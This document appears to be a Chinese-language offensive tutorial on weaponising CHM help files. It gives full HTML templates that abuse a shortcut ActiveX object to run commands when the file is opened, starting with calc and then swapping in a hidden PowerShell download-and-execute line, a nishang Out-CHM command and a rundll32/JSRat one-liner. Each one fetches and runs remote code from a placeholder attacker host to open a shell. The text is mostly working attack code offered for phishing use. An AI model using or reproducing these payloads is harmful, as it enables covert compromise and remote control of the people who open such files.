前言
chm是Compiled HTML Help file的缩写,意为已编译的HTML帮助文件,当攻击者将恶意代码写入chm中,当用户点击就会执行预设的恶意命令。

chm命令执行示例


下载安装html help workshop



使用html help workshop创建新项目,选择一个.hhp文件为目标

创建并添加恶意html文件(执行calc),内容如下
1
2
3
4
5
6
7
8
9
10
11
12
| <!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',calc.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
|
选择file-compile编译得到chm文件

运行chm文件,成功打开计算器

使用cs木马配合CHM getshell

攻击-钓鱼攻击-Scripted Web Delivery

生成powershell的payload

复制内容
1
| powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://xx.xx.xx.xx:90/a'))"
|
将其填充到html中替换calc,powershell.exe之后要多添加一个逗号,并将引号冲突重新解决一下
1
2
3
4
5
6
7
8
9
10
11
12
| <!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring("http://xx.xx.xx.xx:90/a"))'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
|
编译生成chm,运行上线


使用nishang Out-Chm.ps1制作恶意chm文档
使用msf或cs开启powershell的web_delivery
1
2
3
| Import-Module .\Out-CHM.ps1
Out-CHM -PayloadURL http://xx.xx.xx.xx:90/ -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
|


通过CHM+JSRAT Getshell
https://github.com/Ridter/MyJSRat
1
2
3
| git clone https:
cd MyJSRat
python MyJSRat.py -i xx.xx.xx.xx -p 8888
|

访问其开启web的 /wtf路径,可得到payload

1
| rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://xx.xx.xx.xx:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
|
使用该payload替换Item1中的value,在rundll32.exe之后加上逗号,处理好单双引号冲突
1
2
3
4
5
6
7
8
9
10
11
12
| <!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe, javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://xx.xx.xx.xx:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
|
使用上文提到的方式生成chm文件,双击打开上线